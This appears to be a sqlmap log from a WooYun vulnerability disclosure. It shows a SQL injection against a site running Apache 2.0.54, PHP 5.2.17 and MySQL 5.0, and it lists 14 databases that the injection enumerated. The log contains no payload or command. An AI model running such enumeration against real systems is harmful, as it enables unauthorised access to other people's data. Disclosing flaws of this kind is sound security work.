 SqlMap
web application technology: Apache 2.0.54, PHP 5.2.17
back-end DBMS: MySQL 5.0
[10:14:24] [INFO] fetching database names
[10:14:24] [INFO] the SQL query used returns 14 entries
[10:14:24] [INFO] resumed: information_schema
[10:14:24] [INFO] resumed: 15th
[10:14:24] [INFO] resumed: ce
[10:14:24] [INFO] resumed: ce300
[10:14:24] [INFO] resumed: ceo8
[10:14:24] [INFO] resumed: #mysql50#lost+found
[10:14:24] [INFO] resumed: mascot
[10:14:24] [INFO] resumed: mysql
[10:14:24] [INFO] resumed: quartz
[10:14:24] [INFO] resumed: survey
[10:14:24] [INFO] resumed: test
[10:14:24] [INFO] resumed: yidaba_sicms
[10:14:24] [INFO] resumed: zhuanjia
[10:14:24] [INFO] resumed: zmobile
available databases [14]:
[*] #mysql50#lost+found
[*] 15th
[*] ce
[*] ce300
[*] ceo8
[*] information_schema
[*] mascot
[*] mysql
[*] quartz
[*] survey
[*] test
[*] yidaba_sicms
[*] zhuanjia
[*] zmobile
www.wooyun.org